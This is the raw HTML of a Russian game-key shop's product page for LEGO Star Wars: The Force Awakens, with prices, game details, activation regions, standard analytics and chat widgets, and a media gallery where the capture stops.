

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/lego-star-wars-probuzhdenie-sily/
body_size: 70326
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить LEGO Star Wars: Пробуждение силы (ключ PC) » Цена LEGO Star Wars: The Force Awakens дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру LEGO Star Wars: Пробуждение силы для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к LEGO Star Wars: The Force Awakens." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768913961,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ae4f58262c559c237b4c76b077f16f8b"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/lego-star-wars-probuzhdenie-sily/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=785536" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="LEGO Star Wars: Пробуждение силы" />
    <meta property="og:url" content="http://www.gameray.ru/lego-star-wars-probuzhdenie-sily/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/515/51580aa25bed26b0b2446992117c5689.jpg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="LEGO Star Wars: Пробуждение силы &mdash; это приключенческая аркада от студии TT Games. Действие игры разворачивается между событиями шестого и седьмого эпизода Звездных войн. 

Как и в предыдущих играх серии LEGO, игрокам предстоит путешествовать по игрушечному миру, сражаться с различными врагами и решать головоломки. Для решения поставленных задач, игроки могут использовать кубики LEGO для того, чтобы собирать оружие и хитроумные приспособления.
" />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'lego-star-wars-probuzhdenie-sily',
                'name': 'LEGO Star Wars: Пробуждение силы'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'lego-star-wars-probuzhdenie-sily',
                    'name': 'LEGO Star Wars: Пробуждение силы'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/adventures/" itemprop="url" title="приключения"><span itemprop="title">приключения</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    LEGO Star Wars: Пробуждение силы            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">LEGO Star Wars: Пробуждение силы</span>
                                            </h1>
                    <strong>LEGO Star Wars: The Force Awakens</strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                            <!--noindex-->
                        <div class="panel_izd_box">
                                                                                                <span>Standart Edition&nbsp;109 &#8381;</span>
                                    <a rel="nofollow" style="display: none;" data-selected-offer="lego_star_wars_probuzhdenie_sily_standart" href="javascript: void(0);" data-go-url="/lego-star-wars-probuzhdenie-sily/?selected_offer=lego_star_wars_probuzhdenie_sily_standart&CODE=lego-star-wars-probuzhdenie-sily" title="Standart Edition 109 &#8381;">Standart Edition&nbsp;109 &#8381;</a>
                                                                                                                                <span style="display: none;">Deluxe Edition&nbsp;309 &#8381; </span>
                                    <a rel="nofollow" data-selected-offer="lego_star_wars_probuzhdenie_sily_deluxe" href="javascript: void(0);" data-go-url="/lego-star-wars-probuzhdenie-sily/?selected_offer=lego_star_wars_probuzhdenie_sily_deluxe&CODE=lego-star-wars-probuzhdenie-sily" title="Deluxe Edition 309 &#8381;">Deluxe Edition&nbsp;309 &#8381;</a>
                                                                                    </div>
                        <!--/noindex-->
                        <div class="clear"></div>
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить LEGO Star Wars: Пробуждение силы" alt="Купить LEGO Star Wars: Пробуждение силы" src="/upload/iblock/515/51580aa25bed26b0b2446992117c5689.jpg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2016-06-28T00:00:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>СофтКлаб</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>TT Games</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>Приключения</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            28 июня 2016                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Субтитры на русском</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>7+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" style="font-size: 11px;" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" style="font-size: 11px;" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                                            <div class="block_box">
                                        <table class="izd_info_table">
                        <thead>
                        <tr>
                            <th><span>Состав изданий</span></th>
                                                            <th><span class="izd_names">Standart Edition</span></th>
                                                            <th><span class="izd_names">Deluxe Edition</span></th>
                                                    </tr>
                        </thead>
                        <tbody>
                        <tr><td><span class="in_block_list">LEGO Star Wars: Пробуждение силы</span></td>
 <td><span class="check_izd_yes"></span></td>
            <td><span class="check_izd_yes"></span></td>
          </tr>
<tr>
        <td>
              <a class="in_block_list" href="#" title=""><span>Season Pass</span></a>
              <ul class="gray_list" style="display: none;">
                <li><span>Сезонный пропуск позволит получить все дополнения к игре по мере их выхода.</span></li>
              </ul>
            </td>
            <td><span class="check_izd_no"></span></td>
<td><span class="check_izd_yes"></span></td>
          </tr>                        </tbody>
                        <tfoot>
                        <tr>
                            <td></td>
                                                            <td>
                                    <strong>109&nbsp;<span
                                                class="rouble">&#8381;</span></strong>
                                    <br/>
                                                                    </td>
                                                            <td>
                                    <strong>309&nbsp;<span
                                                class="rouble">&#8381;</span></strong>
                                    <br/>
                                                                    </td>
                                                    </tr>
                        <tr>
                            <td></td>
                                                                                                    <td style="padding-top: 0px;">
                                            <div class="none"></div>
                                        </td>
                                                                                                                                        <td style="padding-top: 0px;">
                                            <div class="none"></div>
                                        </td>
                                                                                        </tr>
                        </tfoot>
                    </table>
                </div>
            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="b157af9d2e09a94c662ddd409e1039dfa10844f8">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/qqVoyo22TOc?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="b157af9d2e09a94c662ddd409e1039dfa10844f8"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/qqVoyo22TOc/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="e7ac5dba6e8ee746a635e682cb60a5248d176a05"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/i0IJqIzO_YM/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="17bae85cb6202ce8a2a0ab947005e775a213dd76"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/1aa/200_200_1/1aa9db1051e7acea2ca9708c036d78b1.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="3f12266105ce93e11557dad94fba6070e5c2db73"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/52e/200_200_1/52e3d0a4d4a9f5f313fab1aeea87d334.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="9f642bca500d95c799f1709777baf984a8bf6f0b"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/403/200_200_1/40360e791ffc2e2fbd498815f22aeb3e.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="f9d349270b95f46d8a05b0d18516af5356247c70"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/9e7/200_200_1/9e7ed09078fb7a37c2abb07e6d1dd7e4.jpg">
                                                            </div>
